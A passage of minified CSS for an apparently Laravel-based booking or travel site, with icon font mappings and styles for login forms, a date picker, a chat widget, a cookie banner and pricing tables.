flaticon-"],[class^=flaticon-]{font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon}.flaticon-user:before{content:"\f100"}.flaticon-magnifying-glass:before{content:"\f101"}.flaticon-magnifying-glass-1:before{content:"\f102"}.flaticon-shopping-basket:before{content:"\f103"}.flaticon-hotel:before{content:"\f104"}.flaticon-hotel-1:before{content:"\f105"}.flaticon-bed:before{content:"\f106"}.flaticon-global:before{content:"\f107"}.flaticon-global-1:before{content:"\f108"}.flaticon-climbing:before{content:"\f109"}.flaticon-camping:before{content:"\f10a"}.flaticon-hot-air-balloon:before{content:"\f10b"}.flaticon-gym:before{content:"\f10c"}.flaticon-home:before{content:"\f10d"}.flaticon-shelter:before{content:"\f10e"}.flaticon-sedan:before{content:"\f10f"}.flaticon-yatch:before{content:"\f110"}.flaticon-sailboat:before{content:"\f111"}.flaticon-aeroplane:before{content:"\f112"}.flaticon-airplane:before{content:"\f113"}.flaticon-placeholder:before{content:"\f114"}.flaticon-placeholder-1:before{content:"\f115"}.flaticon-event:before{content:"\f116"}.flaticon-month:before{content:"\f117"}.flaticon-calendar:before{content:"\f118"}.flaticon-add-group:before{content:"\f119"}.flaticon-plus:before{content:"\f11a"}.flaticon-heart:before{content:"\f11b"}.flaticon-heart-1:before{content:"\f11c"}.flaticon-clock-circular-outline:before{content:"\f11d"}.flaticon-watch:before{content:"\f11e"}.flaticon-price:before{content:"\f11f"}.flaticon-medal:before{content:"\f120"}.flaticon-pin:before{content:"\f121"}.flaticon-pin-1:before{content:"\f122"}.flaticon-worldwide:before{content:"\f123"}.flaticon-world:before{content:"\f124"}.flaticon-internet:before{content:"\f125"}.flaticon-next:before{content:"\f126"}.flaticon-back:before{content:"\f127"}.flaticon-left-arrow:before{content:"\f128"}.flaticon-right-arrow:before{content:"\f129"}.flaticon-call:before{content:"\f12a"}.flaticon-call-1:before{content:"\f12b"}.flaticon-support:before{content:"\f12c"}.flaticon-google-play:before{content:"\f12d"}.flaticon-apple:before{content:"\f12e"}.flaticon-right-thin-chevron:before{content:"\f12f"}.flaticon-down-chevron:before{content:"\f130"}.flaticon-left-direction-arrow:before{content:"\f131"}.flaticon-arrow:before{content:"\f132"}.flaticon-plans:before{content:"\f133"}.flaticon-bed-1:before{content:"\f134"}.flaticon-bathtub:before{content:"\f135"}.flaticon-door:before{content:"\f136"}.flaticon-key:before{content:"\f137"}.flaticon-furniture-and-household:before{content:"\f138"}.flaticon-download-speed:before{content:"\f139"}.flaticon-gasoline-pump:before{content:"\f13a"}.flaticon-car:before{content:"\f13b"}.flaticon-fuel:before{content:"\f13c"}.flaticon-gear:before{content:"\f13d"}.flaticon-ruler:before{content:"\f13e"}.flaticon-meter:before{content:"\f13f"}.flaticon-movie:before{content:"\f140"}.flaticon-multimedia:before{content:"\f141"}.flaticon-placeholder-2:before{content:"\f142"}.flaticon-tag:before{content:"\f143"}.flaticon-price-1:before{content:"\f144"}.flaticon-customer-service:before{content:"\f145"}.flaticon-modern-house:before{content:"\f146"}.flaticon-modern-house-1:before{content:"\f147"}.flaticon-house:before{content:"\f148"}.flaticon-house-1:before{content:"\f149"}.flaticon-building:before{content:"\f14a"}.flaticon-cityscape:before{content:"\f14b"}.flaticon-town:before{content:"\f14c"}.flaticon-condominium:before{content:"\f14d"}.flaticon-apartment:before{content:"\f14e"}.flaticon-sailboat-1:before{content:"\f14f"}.flaticon-kayak:before{content:"\f150"}.flaticon-lifeboat:before{content:"\f151"}.flaticon-jetski-facing-right:before{content:"\f152"}.flaticon-sail-boat:before{content:"\f153"}.flaticon-sailboat-2:before{content:"\f154"}.flaticon-yatch-1:before{content:"\f155"}.flaticon-yatch-2:before{content:"\f156"}.flaticon-node:before{content:"\f157"}.flaticon-location:before{content:"\f158"}.flaticon-cardinal-points:before{content:"\f159"}.flaticon-anchor:before{content:"\f15a"}.flaticon-portfolio:before{content:"\f15b"}.flaticon-backpack:before{content:"\f15c"}.flaticon-filter:before{content:"\f15d"}.flaticon-filter-results-button:before{content:"\f15e"}.flaticon-valentine-heart:before{content:"\f15f"}.flaticon-like:before{content:"\f160"}.flaticon-wifi-signal:before{content:"\f161"}.flaticon-alarm:before{content:"\f162"}.flaticon-bathrobe:before{content:"\f163"}.flaticon-weightlifting:before{content:"\f164"}.flaticon-phone-call:before{content:"\f165"}.flaticon-clothes:before{content:"\f166"}.flaticon-folded-towel:before{content:"\f167"}.flaticon-wine-glass:before{content:"\f168"}.flaticon-hair-dryer:before{content:"\f169"}.flaticon-chair:before{content:"\f16a"}.flaticon-desk-chair:before{content:"\f16b"}.flaticon-dish:before{content:"\f16c"}.flaticon-hamburger:before{content:"\f16d"}.flaticon-air-conditioner:before{content:"\f16e"}.flaticon-slippers:before{content:"\f16f"}.flaticon-like-1:before{content:"\f170"}.flaticon-dislike:before{content:"\f171"}.flaticon-smiling-emoticon-square-face:before{content:"\f172"}.flaticon-share:before{content:"\f173"}.flaticon-gallery:before{content:"\f174"}.flaticon-user-1:before{content:"\f175"}.flaticon-user-2:before{content:"\f176"}.flaticon-social:before{content:"\f177"}.flaticon-three-men-conference:before{content:"\f178"}.flaticon-favorites:before{content:"\f179"}.flaticon-star:before{content:"\f17a"}.flaticon-favorites-button:before{content:"\f17b"}.flaticon-tick:before{content:"\f17c"}.flaticon-close:before{content:"\f17d"}.flaticon-non-commercial:before{content:"\f17e"}.flaticon-invoice:before{content:"\f17f"}.flaticon-tickets:before{content:"\f180"}.flaticon-landing:before{content:"\f181"}.flaticon-take-off:before{content:"\f182"}.flaticon-bell:before{content:"\f183"}.flaticon-envelope:before{content:"\f184"}.flaticon-password:before{content:"\f185"}.flaticon-settings:before{content:"\f186"}.flaticon-edit:before{content:"\f187"}.flaticon-delete-button:before{content:"\f188"}.flaticon-delete:before{content:"\f189"}.flaticon-browser:before{content:"\f18a"}.flaticon-browser-1:before{content:"\f18b"}.flaticon-search:before{content:"\f18c"}.flaticon-hourglass:before{content:"\f18d"}.flaticon-file:before{content:"\f18e"}.flaticon-printer:before{content:"\f18f"}.flaticon-printer-1:before{content:"\f190"}.mb0{margin-bottom:0}.mt30{margin-top:30px}.mt40{margin-top:40px}.c-pointer{cursor:pointer}.pt40{padding-top:40px}.ptb60{padding:60px 0 30px}.mb40{margin-bottom:40px}.input-number-group{align-items:center;display:flex;justify-content:space-between}.input-number-group span.input{display:inline-block;min-width:40px;text-align:center}.input-number-group i{color:#3490dc;cursor:pointer;flex-shrink:0;font-size:24px}.alert-text.danger{color:#e3342f}.alert-text.success{color:#38c172}.btn{border:none;border-radius:3px;box-shadow:none;font-size:14px;padding:10px 20px;transition:background .2s,color .2s}.btn.btn-group-sm>.btn,.btn.btn-sm{border-radius:.2rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.btn.btn-primary{background:#5191fa}.btn.btn-danger{background:#fa5636}.btn.btn-danger:hover{background:#e65335}.padding-content{padding:60px 0}.mt20{margin-top:20px}.full-page{height:100%}.map-loading{background:hsla(0,0%,100%,.5);display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:9}.map-loading .st-loader{-webkit-animation:st-load 1.8s ease-in-out infinite;animation:st-load 1.8s ease-in-out infinite;background:#5191fa;border-radius:5px;height:6px;left:50%;margin-left:-25px;position:absolute;top:50%;transform:translate(-50%,-50%);width:50px}.map-loading .st-loader:before{background:#fa5636;left:10px;margin-left:-20px;top:-20px;width:40px}.map-loading .st-loader:after,.map-loading .st-loader:before{-webkit-animation:st-load 1.8s ease-in-out infinite;animation:st-load 1.8s ease-in-out infinite;border-radius:5px;content:"";display:block;height:6px;position:absolute}.map-loading .st-loader:after{background:#ffab53;bottom:-20px;margin-left:-17px;width:35px}@-webkit-keyframes st-load{0%{transform:translateX(40px)}50%{transform:translateX(-30px)}to{transform:translateX(40px)}}@keyframes st-load{0%{transform:translateX(40px)}50%{transform:translateX(-30px)}to{transform:translateX(40px)}}.thumb-image{background:linear-gradient(118deg,#f6f9fb,#e2ebef);display:block;overflow:hidden;padding-bottom:69%;position:relative;width:100%}.thumb-image img{bottom:0;display:block;height:100%;left:0;margin:auto;min-width:100%;position:absolute;right:0;top:0}.blog-breadcrumb{border-bottom:1px solid #eaeef3;padding:20px 0}.blog-breadcrumb ul{background:#fff;display:block;list-style:none;margin-bottom:0;padding-left:0;width:100%}.blog-breadcrumb ul li{display:inline-block;padding-left:20px;padding-right:20px;position:relative;z-index:0}.blog-breadcrumb ul li a{color:#1a2b48;display:block;font-weight:500;line-height:21px;text-decoration:none}.blog-breadcrumb ul li.active{color:#5e6d77}.blog-breadcrumb ul li:first-child{padding-left:0}.blog-breadcrumb ul li:not(:last-child):after{background:#eaeef3;content:"";height:4px;margin-top:-2px;position:absolute;right:-2px;top:50%;width:4px;z-index:1}.booking_cookie_agreement{align-items:baseline;background-color:#645862;color:#fff;display:flex;z-index:999999!important}.booking_cookie_agreement .content-cookie{flex:1 1}.booking_cookie_agreement .content-cookie p{color:#fff;margin-bottom:0}.booking_cookie_agreement .content-cookie a{color:#00bcd4}.booking_cookie_agreement .save-cookie{background-color:#f1d700;border-radius:.5rem;color:#000;cursor:pointer;padding:.5rem}.open-hour-item{border-bottom:1px solid #e3e3e3;display:flex;justify-content:space-between;padding:9px 0}.open-hour-item.current,.open-hour-item.current strong{color:#fa5636}.open-hour-item:last-child{border-bottom:0}.panel{background-color:#fff;border-radius:3px;box-shadow:0 0 0 1px rgba(63,63,68,.05),0 1px 3px 0 rgba(63,63,68,.15);margin-bottom:20px}.panel .panel-title{border-bottom:1px solid #dfe4e8;padding:14px 20px;position:relative}.panel .panel-title .panel-toggle{cursor:pointer;position:absolute;right:11px;top:10px}.panel .panel-body{padding:20px}.panel .panel-body.pd15{padding:15px}.panel .panel-body .tab-content{border:1px solid #dee2e6;border-top:none;padding:20px 20px 5px}.panel:last-child{margin-bottom:0}.panel .panel-footer{background:#f7f7f7;border-top:1px solid #dfe4e8;padding:10px 15px}.panel-body-title{font-size:16px;font-weight:600;line-height:24px}.avatar-cover{background-position:50%;background-size:cover}input[type=checkbox],input[type=radio]{-webkit-appearance:none;background:#fff;border:1px solid #b4b9be;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);clear:none;color:#555;cursor:pointer;display:inline-block;height:16px;line-height:0;margin:-4px 4px 0 0;min-width:16px;outline:0;padding:0!important;text-align:center;transition:border-color .05s ease-in-out;vertical-align:middle;width:16px}input[type=checkbox]:checked:before,input[type=radio]:checked:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;float:left;font-family:Ionicons;vertical-align:middle;width:16px}input[type=checkbox]:checked:before{color:#1e8cbe;content:"\f00c";font:normal normal normal 13px/1 FontAwesome;margin:1px 0 0 -1px}input[type=radio]{border-radius:50%;line-height:10px;margin-right:4px}input[type=radio]:checked:before{background-color:#1e8cbe;border-radius:50px;content:"•";font-size:24px;height:6px;line-height:16px;margin:4px;text-indent:-9999px;width:6px}.form-control{border:1px solid #dae1e7;border-radius:3px;box-shadow:none;font-size:14px}.required{color:#e3342f}.form-control::-moz-placeholder{color:#999}.form-control:-ms-input-placeholder{color:#999}.form-control::placeholder{color:#999}.invalid-feedback{font-size:100%}.bravo-form .fa-spinner{display:none}.bravo-form.loading .fa-spinner{display:inline-block}.dropdown-toggle:after{border:none}.bravo-login-page{padding:100px 0}.frontend-page .modal.login .modal-content{border-radius:5px;padding:20px 30px 30px}@media (max-width:990px){.frontend-page .modal.login .modal-content{padding:15px 20px}}.frontend-page .modal.login .modal-content .modal-header{border:none;padding:0 0 10px}.frontend-page .modal.login .modal-content .modal-header .close{margin-top:0;opacity:1}.frontend-page .modal.login .modal-content .modal-header .modal-title{font-size:24px;font-weight:500}.frontend-page .modal.login .modal-content .modal-body{padding:0}.frontend-page .modal.login .modal-content .modal-body .form-group{margin-bottom:20px;margin-top:0;position:relative}@media (max-width:990px){.frontend-page .modal.login .modal-content .modal-body .form-group{margin-bottom:15px}}.frontend-page .modal.login .modal-content .modal-body .form-group .form-control{border:1px solid #dae1e7;border-radius:3px;box-shadow:none;color:#5e6d77;font-size:14px;height:45px}.frontend-page .modal.login .modal-content .modal-body .form-group .input-icon{color:#acb5be;font-size:20px;line-height:0px;position:absolute;right:15px;top:22px;transform:translateY(-50%)}.frontend-page .modal.login .modal-content .modal-body .st-link,.frontend-page .modal.login .modal-content .modal-body label{font-size:14px;font-weight:400;margin-bottom:0}.frontend-page .modal.login .modal-content .modal-body input[type=checkbox]{margin-right:5px}.frontend-page .modal.login .modal-content .modal-body input[type=radio]{margin-right:10px}.frontend-page .modal.login .modal-content .modal-body .form-submit{background:#5191fa;border:none;border-radius:3px;color:#fff;font-size:14px;font-weight:600;height:45px;text-transform:uppercase;width:100%}.frontend-page .modal.login .modal-content .modal-body .advanced{background:#f9f9f9;margin-left:-30px;margin-right:-30px;margin-top:20px;padding:30px}.frontend-page .modal.login .modal-content .modal-body .advanced .socials{padding-bottom:35px;padding-top:20px}.bravo-login-form-page .form-title{font-size:24px;font-weight:500;margin-bottom:30px}.bravo-login-form-page .form-control{border:1px solid #dae1e7;border-radius:3px;box-shadow:none;color:#5e6d77;font-size:14px;height:45px}.bravo-login-form-page .form-group{margin-bottom:20px;position:relative}.bravo-login-form-page .form-group .input-icon{color:#acb5be;font-size:20px;line-height:0px;position:absolute;right:15px;top:22px;transform:translateY(-50%)}.bravo-form-login .icon-loading,.bravo-form-register .icon-loading{display:none}.bravo-form-login .form-submit,.bravo-form-register .form-submit{width:100%}.bravo-form-login .bravo-recaptcha>div,.bravo-form-register .bravo-recaptcha>div{margin:auto}@media (max-width:990px){.bravo-form-login .bravo-recaptcha>div,.bravo-form-register .bravo-recaptcha>div{margin:0}}.btn_login_fb_link{background:#395899;color:#fff}.btn_login_tw_link{background:#03a9f4;color:#fff}.btn_login_gg_link{background:#f34a38;color:#fff}.btn_login_fb_link,.btn_login_gg_link,.btn_login_tw_link{border-radius:2px;display:block;font-size:12px}.btn_login_fb_link:hover,.btn_login_gg_link:hover,.btn_login_tw_link:hover{box-shadow:none;color:#fff;outline:none}body .daterangepicker{border-color:#dfdfdf;border-radius:0;box-shadow:0 1px 2px rgba(0,0,0,.175)!important;font-family:inherit;margin-top:0;min-height:100px;min-width:300px;padding:10px 20px}@media (max-width:767px){body .daterangepicker{padding:0 10px}body .daterangepicker .ranges{margin:0!important}body .daterangepicker .drp-calendar{padding:0!important}body .daterangepicker:after,body .daterangepicker:before{display:none}}body .daterangepicker.loading:before{background:#fff;content:"";opacity:.7;top:0;z-index:11}body .daterangepicker.loading:after,body .daterangepicker.loading:before{display:block!important;height:100%;left:0;position:absolute;right:0;width:100%}body .daterangepicker.loading:after{color:#5191fa;content:"\f013";font:normal normal normal 14px/1 FontAwesome;font-size:42px;text-align:center;top:145px;z-index:15}body .daterangepicker .drp-calendar{max-width:none}@media (min-width:768px){body .daterangepicker .drp-calendar.left .next.available{display:none}body .daterangepicker .drp-calendar.single.left .next.available{display:table-cell}}@media (max-width:767px){body .daterangepicker .drp-calendar.left{width:100%!important}body .daterangepicker .drp-calendar.left .calendar-table{padding-right:0!important}body .daterangepicker .drp-calendar.right{display:none}}body .daterangepicker .drp-calendar .calendar-table table{border-collapse:inherit}body .daterangepicker .drp-calendar .calendar-table .next span,body .daterangepicker .drp-calendar .calendar-table .prev span{border:none;border-radius:0;transform:none}body .daterangepicker .drp-calendar .calendar-table .next:hover,body .daterangepicker .drp-calendar .calendar-table .prev:hover{background-color:transparent}body .daterangepicker .drp-calendar .calendar-table .prev{background:url(/images/arow_left.png?a81887014623d5a1e5955be94a3576b1) no-repeat 50%}body .daterangepicker .drp-calendar .calendar-table .next{background:url(/images/arrow_right.png?9f972f18a6ed4e7062b721bc9f76547d) no-repeat 50%}body .daterangepicker .drp-calendar .calendar-table thead{font-size:14px}body .daterangepicker .drp-calendar .calendar-table thead tr:first-child th{border-bottom:1px solid #d7dce3;border-radius:0;margin:0;padding:10px 0}body .daterangepicker .drp-calendar .calendar-table thead .month{color:#1a2b48;font-size:14px;font-weight:500;position:relative}body .daterangepicker .drp-calendar .calendar-table thead tr:last-child th{color:#adb2bd;padding-bottom:10px;padding-top:10px;text-align:center}body .daterangepicker .drp-calendar .calendar-table tbody tr td{border:1px solid transparent;border-radius:0;color:#1a2b48;font-size:14px;font-weight:400;height:30px;line-height:29px;width:35px}body .daterangepicker .drp-calendar .calendar-table tbody tr td.today{border-color:#fa5535;color:#fa5535}body .daterangepicker .drp-calendar .calendar-table tbody tr td.end-date,body .daterangepicker .drp-calendar .calendar-table tbody tr td.start-date{background:rgba(81,145,250,.2);border-bottom:none;border-top:none}body .daterangepicker .drp-calendar .calendar-table tbody tr td.start-date{border-left:2px solid #5191fa}body .daterangepicker .drp-calendar .calendar-table tbody tr td.end-date{border-right:2px solid #5191fa}body .daterangepicker .drp-calendar .calendar-table tbody tr td.disabled{color:#d7dce3;text-decoration:none}body .daterangepicker:after,body .daterangepicker:before{background:none;border:none;content:"";height:0;position:static;width:0}body .daterangepicker:not(.single) .calendar.left .next{display:none}body .daterangepicker .calendar{max-width:100%!important;position:relative}body .daterangepicker .table-header{padding-bottom:20px;position:relative}body .daterangepicker .table-header:after{clear:both;content:"";display:table}body .daterangepicker .table-header .month{text-align:center}body .daterangepicker .table-header .prev{background:url(/images/arow_left.png?a81887014623d5a1e5955be94a3576b1) no-repeat 0;bottom:0;cursor:pointer;float:left;height:48px;left:0;position:absolute;width:48px;z-index:9}body .daterangepicker .table-header .next{background:url(/images/arrow_right.png?9f972f18a6ed4e7062b721bc9f76547d) no-repeat 100%;bottom:0;cursor:pointer;float:right;height:48px;position:absolute;right:0;width:48px;z-index:9}body .daterangepicker .table-sub-header{border-top:1px solid #d7dce3}body .daterangepicker .table-sub-header:after{clear:both;content:"";display:table}body .daterangepicker .table-sub-header .day-off-week{color:#adb2bd;float:left;padding-bottom:10px;padding-top:10px;text-align:center;width:36px}body .daterangepicker .table-condensed .td-date{background:none;border:none;height:auto;padding:0;width:auto}body .daterangepicker .table-condensed .td-date .date{color:#1a2b48;font-size:14px;font-weight:400;height:32px;line-height:32px;width:36px}body .daterangepicker .table-condensed .td-date.disabled{text-decoration:none}body .daterangepicker .table-condensed .td-date.disabled .date{color:#d7dce3}body .daterangepicker .table-condensed .td-date.today .date{color:#fa5535}body .daterangepicker .table-condensed .td-date.today:not(.in-range) .date,body .daterangepicker .table-condensed .td-date.today:not(.start-date) .date{border:1px solid #fa5535;color:#fa5535}body .daterangepicker .table-condensed .td-date.end-group,body .daterangepicker .table-condensed .td-date.in-group,body .daterangepicker .table-condensed .td-date.start-group{background:#fef5ca}body .daterangepicker .table-condensed .td-date.end-group .date,body .daterangepicker .table-condensed .td-date.in-group .date{color:#767676}body .daterangepicker .table-condensed .td-date.start-date,body .daterangepicker .table-condensed .td-date:hover{background:rgba(81,145,250,.2)}body .daterangepicker .table-condensed .td-date.start-date:not(.end-date){box-shadow:-3px 0 0 #5191fa}body .daterangepicker .table-condensed .td-date.start-date.today .date{border:none}body .daterangepicker .table-condensed .td-date.in-range{background:rgba(81,145,250,.2)}body .daterangepicker .table-condensed .td-date.in-range.today .date{border:none}body .daterangepicker .table-condensed .td-date.end-date{background:rgba(81,145,250,.2)}body .daterangepicker .table-condensed .td-date.end-date:not(.start-date){box-shadow:3px 0 0 #5191fa}body .daterangepicker .table-condensed .td-date.end-date.today .date{border:none}body .daterangepicker .table-condensed .td-date.td-no-show{visibility:hidden}body .daterangepicker .table-condensed .td-date.has-tooltip{position:relative}body .daterangepicker .table-condensed .td-date.has-tooltip .event-tooltip-wrap{background:rgba(0,0,0,.7);border-radius:2px;color:#fff;display:none;font-size:12px;left:0;margin-top:5px;padding:4px 6px;position:absolute;top:100%;z-index:1}body .daterangepicker .table-condensed .td-date.has-tooltip:hover .event-tooltip-wrap{display:block}body .daterangepicker.respon-single .calendar.right{display:none}body .daterangepicker.respon-single .calendar.left .next{display:block}body .daterangepicker .drp-calendar .calendar-table tbody tr td{position:relative}body .daterangepicker .drp-calendar .calendar-table tbody tr td:hover .tooltip{opacity:.9;visibility:visible}body .daterangepicker .tooltip{bottom:40px;display:block;float:none;margin:0;visibility:hidden;width:auto}body .daterangepicker .tooltip,body .daterangepicker .tooltip .arrow{left:50%;transform:translate(-50%)}body .daterangepicker .tooltip .tooltip-inner{white-space:nowrap}.bravo-admin-bar{background:#333;color:#fff}.bravo-admin-bar a{color:#fff}.bravo-admin-bar .adminbar-menu{list-style:none;margin:0;padding:0}.bravo-admin-bar .adminbar-menu li{display:inline-block}.bravo-admin-bar .adminbar-menu li a{display:block;height:32px;line-height:32px;padding:0 8px 0 7px}.bravo-admin-bar .adminbar-menu li a:hover{text-decoration:none}.bravo-admin-bar .adminbar-menu li:hover>a{background:#32373c;color:#84adda}.bc_start_chat{background-color:#f5f6f7;border:1px solid #ccd0d5;color:#4b4f56;cursor:pointer;font-size:13px;padding:3px 10px}.bc_start_chat:hover{background-color:#ebedf0}.owner-info{background:#fff;border:1px solid #d7dce3;border-radius:3px;padding:15px}.owner-info .media-left{padding-right:10px}.owner-info .media-left a{align-items:center;border-radius:50%;display:flex;height:50px;justify-content:center;overflow:hidden;width:50px}.owner-info .avatar-text{background:#1a2b47;border-radius:50%;color:#fff;display:block;font-size:29px;height:50px;padding-top:4px;position:relative;text-align:center;text-decoration:none;top:0;width:50px}.owner-info .media-heading{color:#1a2b48;font-size:14px;font-weight:500;margin-bottom:5px;margin-top:5px}.owner-info .media-heading a{color:inherit}.owner-info p{color:#5e6d77;font-size:12px;margin-bottom:5px}.bc-chat-box{bottom:0;position:fixed;right:20px;z-index:9999}.bc-chat-box .chat-minimize{align-items:center;background:#5191fa;border-bottom-left-radius:0;border-top-left-radius:0;border-radius:2px;box-shadow:0 0 3px 1px rgba(0,0,0,.15);color:#fff;cursor:pointer;display:flex;font-size:16px;justify-content:flex-start;margin-bottom:15px;padding:3px 15px}.bc-chat-box .chat-minimize i{font-size:22px;margin-right:10px}.bc-chat-box .chat-minimize .unread-count{background:#ff8067;border-radius:50%;color:#fff;display:inline-block;font-size:13px;margin-left:6px;padding:0 8px}.bc-chat-box .chat-maximum{box-shadow:0 0 3px 1px rgba(0,0,0,.15);display:flex;flex-direction:column;height:500px}.bc-chat-box .chat-maximum .chat-header{align-items:center;background:#5191fa;color:#fff;display:flex;flex-shrink:0;font-size:16px;justify-content:space-between;padding:3px 10px}.bc-chat-box .chat-maximum .chat-header i{font-size:20px;line-height:30px;margin-right:10px}.bc-chat-box .chat-maximum .chat-header .header-actions i{margin-right:0}.bc-chat-box .chat-maximum .chat-header .header-actions .btn-minimize{cursor:pointer;display:inline-block;padding:0 12px}.bc-chat-box .chat-maximum .chat-header .header-actions .btn-minimize i{font-size:26px}.bc-chat-box .chat-maximum .chat-content{background:#f1f1f1;display:flex;flex-grow:1;overflow:hidden}.bc-chat-box .chat-maximum .chat-navs{border-right:1px solid #d7dce3;width:250px}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav{position:relative}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav .media{align-items:center;padding:10px}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav .media .media-left{margin-right:7px}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav .media .media-left img{border-radius:50%;max-width:40px}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav .media .media-left .avatar-text{align-items:center;background:#05647d;border-radius:50%;color:#fff;display:flex;font-size:22px;height:40px;justify-content:center;width:40px}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav .media .media-heading{font-size:16px;margin-bottom:0}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav .media .media-body{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav .media .media-body p{font-size:14px;margin-bottom:0}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav .media .unread_count{background:#ff8067;border-radius:50%;color:#fff;display:inline-block;font-size:13px;margin-left:6px;padding:0 8px;position:absolute;right:10px;top:19px}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav.active,.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav:hover{background-color:#cee4ef}.bc-chat-box .chat-maximum .chat-box-content{background:#fff;display:flex;flex-direction:column;position:relative;width:430px}.bc-chat-box .chat-maximum .chat-box-content .chat-messages{flex-grow:1;overflow:auto;padding:10px;position:relative;z-index:2}.bc-chat-box .chat-maximum .chat-box-content .chat-messages::-webkit-scrollbar{width:5px}.bc-chat-box .chat-maximum .chat-box-content .chat-messages::-webkit-scrollbar-track{background:#f1f1f1}.bc-chat-box .chat-maximum .chat-box-content .chat-messages::-webkit-scrollbar-thumb{background:#888}.bc-chat-box .chat-maximum .chat-box-content .chat-messages::-webkit-scrollbar-thumb:hover{background:#555}.bc-chat-box .chat-maximum .chat-box-content .chat-messages .message-item{margin-bottom:10px;padding-right:60px}.bc-chat-box .chat-maximum .chat-box-content .chat-messages .message-item .m-content{background-color:#f1f1f1;border-radius:2px;color:#333;display:inline-block;padding:6px 12px}.bc-chat-box .chat-maximum .chat-box-content .chat-messages .message-item .m-date{display:block;font-size:12px}.bc-chat-box .chat-maximum .chat-box-content .chat-messages .message-item.m-me{padding-left:60px;padding-right:0;text-align:right}.bc-chat-box .chat-maximum .chat-box-content .chat-messages .message-item.m-me .m-content{background-color:#5191fa;color:#fff}.bc-chat-box .chat-maximum .chat-box-content .chat-messages .load-more-text{cursor:pointer}.bc-chat-box .chat-maximum .chat-box-content .chat-messages .load-more-text a{color:#5191fa;font-style:italic;text-decoration:underline}.bc-chat-box .chat-maximum .chat-box-content .chat-add-new{align-items:center;border-top:1px solid #d7dce3;display:flex;flex-shrink:0;padding:7px 5px;position:relative;z-index:2}.bc-chat-box .chat-maximum .chat-box-content .chat-add-new i{font-size:22px}.bc-chat-box .chat-maximum .chat-box-content .chat-add-new .chat-input{flex-grow:1}.bc-chat-box .chat-maximum .chat-box-content .chat-add-new .chat-input textarea{overflow:hidden;resize:none}.bc-chat-box .chat-maximum .chat-box-content .chat-add-new .chat-input textarea:focus{box-shadow:none;outline:none}.bc-chat-box .chat-maximum .chat-box-content .chat-add-new .chat-form-action{cursor:pointer;padding:0 10px}.bc-chat-box .chat-maximum .chat-box-content .chat-add-new .chat-sends i{color:#5191fa;font-size:26px}.bc-chat-box .chat-maximum .chat-box-content .hidden{position:absolute;top:0;z-index:1}.bc-chat-box .chat-maximum .chat-box-content .hidden textarea{resize:none}.bc-chat-box .chat-maximum .chat-box-content .hidden textarea:focus{box-shadow:none;outline:none}@media (max-width:990px){.bc-chat-box{right:0}.bc-chat-box .chat-maximum{margin-right:15px;max-height:70vh;max-width:90vw}.bc-chat-box .chat-maximum .chat-navs .chat-conversation-nav .media-left{display:none}.is_single .bc-chat-box{bottom:66px}.is_single .bc-chat-box .chat-minimize{margin-right:15px}.modal-open .bc-chat-box{z-index:1}}.tabs-box{position:relative}.tabs-box .tab{display:none}.tabs-box .active-tab{display:block}.tabs-box .tab-btn{cursor:pointer}.pricing-section{padding:100px 0 70px}.pricing-section,.pricing-tabs{position:relative}.pricing-tabs .tab-buttons{margin-bottom:30px;position:relative;text-align:center}.pricing-tabs .tab-buttons h4{color:#202124;display:block;font-size:16px;font-weight:500;line-height:22px;margin-bottom:15px}.pricing-tabs .tab-btns{align-items:center;display:flex;justify-content:center;position:relative}.pricing-tabs .tab-btns:before{background:#1967d2;border:1px solid #e7e7ec;border-radius:30px;box-shadow:0 8px 15px rgba(140,152,164,.1);box-sizing:border-box;content:"";height:30px;left:50%;position:absolute;top:0;transform:translateX(-50%);transition:all .3s linear;width:60px}.pricing-tabs .tab-btns li{color:#696969;cursor:pointer;font-size:14px;line-height:30px;list-style:none;min-width:196px;padding:0 48px;position:relative;transition:all .3s ease;z-index:8}.pricing-tabs .tab-btns li:before{background:#fff;border-radius:50%;content:"";height:20px;position:absolute;right:-26px;top:5px;transition:all .3s ease;width:20px}.pricing-tabs .tab-btns li.active-btn:before{right:6px}.pricing-tabs .tab-btns li:last-child:before{display:none}.pricing-table{margin-bottom:30px;position:relative}.pricing-table .inner-box{background:#fff;border:1px solid #ecedf2;border-radius:8px;box-sizing:border-box;overflow:hidden;padding:40px;position:relative;transition:all .3s ease}.pricing-table .inner-box:hover,.pricing-table.tagged .inner-box{border:1px solid #1967d2;box-shadow:0 6px 15px rgba(64,79,104,.05)}.pricing-table .tag{border-radius:30px;color:#34a853;font-size:13px;line-height:20px;overflow:hidden;padding:5px 25px;position:absolute;right:30px;top:30px}.pricing-table .tag:before{background:#34a853;border-radius:30px;content:"";height:100%;left:0;opacity:.15;position:absolute;top:0;width:100%}.pricing-table .title{color:#1967d2;display:block;font-size:18px;font-weight:500;line-height:24px;margin-bottom:10px}.pricing-table .price{align-items:flex-end;color:#202124;display:flex;font-size:30px;font-weight:500;line-height:41px;margin-bottom:40px;position:relative;transition:all .3s ease}.pricing-table .duration{bottom:7px;color:#202124;font-size:18px;font-weight:400;line-height:1em;margin-left:7px;position:relative}.pricing-table .table-content{margin-bottom:50px;position:relative}.pricing-table .table-content ul{list-style:none;position:relative}.pricing-table .table-content ul li{color:#696969;font-size:14px;font-weight:400;line-height:25px;margin-bottom:20px;padding-left:30px;position:relative}.pricing-table .table-content ul li:before{color:#202124;content:"\f00c";font-family:FontAwesome;font-size:16px;left:0;position:absolute;top:0}.pricing-table .table-footer{position:relative}.pricing-table .table-footer a{display:block;position:relative;width:100%}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.container 